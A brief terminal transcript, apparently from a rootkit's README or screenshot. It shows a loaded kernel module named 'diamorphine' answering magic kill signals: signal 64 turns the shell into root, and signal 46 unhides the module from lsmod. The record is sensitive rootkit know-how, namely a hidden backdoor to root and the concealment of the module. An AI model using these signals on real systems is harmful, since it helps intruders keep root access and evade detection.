 ~ $ kill -64 0
kill -64 0
~ # id
id
uid=0(root) gid=0(root) groups=1000
~ # lsmod
lsmod
~ # kill -46 0
kill -46 0
~ # lsmod
lsmod
diamorphine 16384 0 - Live 0xffffffffc0027000 (OE)
XOR